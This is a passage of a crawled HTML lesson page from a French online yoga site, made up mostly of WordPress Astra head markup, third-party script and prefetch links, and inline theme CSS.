

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtuelyogasante.ca/Le%C3%A7on/nouvelle-lecon-361/
body_size: 51089
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Nouvelle leçon &#8211; Virtuel YOGA Santé</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/04b09ae9057d7c7d135443b8043003ab/script.js"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Virtuel YOGA Santé &raquo; Flux" href="https://virtuelyogasante.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtuel YOGA Santé &raquo; Flux des commentaires" href="https://virtuelyogasante.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virtuel YOGA Santé &raquo; Nouvelle leçon Flux des commentaires" href="https://virtuelyogasante.ca/Leçon/nouvelle-lecon-361/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://virtuelyogasante.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtuelyogasante.ca%2FLe%C3%A7on%2Fnouvelle-lecon-361%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://virtuelyogasante.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtuelyogasante.ca%2FLe%C3%A7on%2Fnouvelle-lecon-361%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://virtuelyogasante.ca/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-1);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.2em);text-transform:capitalize;}blockquote{color:#453f37;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;text-transform:uppercase;}.ast-site-identity .site-title a{color:#ffffff;}.ast-site-identity .site-title a:hover{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:block;}header .custom-logo-link img{max-width:187px;width:187px;}.astra-logo-svg{width:187px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:42px;font-size:2.625rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2em;text-transform:uppercase;}h2,.entry-content :where(h2){font-size:40px;font-size:2.5rem;font-weight:300;font-family:'Open Sans',sans-serif;line-height:1.2em;text-transform:uppercase;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-weight:300;font-family:'Open Sans',sans-serif;line-height:1.2em;text-transform:uppercase;}h4,.entry-content :where(h4){font-size:23px;font-size:1.4375rem;line-height:1.2em;font-weight:300;font-family:'Open Sans',sans-serif;text-transform:uppercase;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:300;font-family:'Open Sans',sans-serif;text-transform:uppercase;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.2em;font-weight:300;font-family:'Open Sans',sans-serif;text-transform:uppercase;}::selection{background-color:var(--ast-global-color-3);color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#908a82;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-1);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-1);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-1);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-1);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-1);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-1);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;border-color:var(--ast-global-color-1);}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#908a82;}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:var(--ast-global-color-1);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:var(--ast-global-color-1);}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:var(--ast-global-color-1);outline-width:thin;border-color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 769px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:768.9px){#ast-desktop-header{display:none;}}@media (min-width:769px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-1);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-3);border-color:var(--ast-global-color-3);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-1);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-3);border-color:var(--ast-global-color-3);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://virtuelyogasante.ca/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://virtuelyogasante.ca/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://virtuelyogasante.ca/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#908a82;--ast-global-color-1:#32a5a0;--ast-global-color-2:#6e6b66;--ast-global-color-3:#c3d92d;--ast-global-color-4:#ffffff;--ast-global-color-5:#f3f2f0;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#908a82;--ast-global-color-8:#bfb6ad;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#908a82;}@media (max-width:768px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;text-transform:uppercase;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:-10px;margin-bottom:-10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point 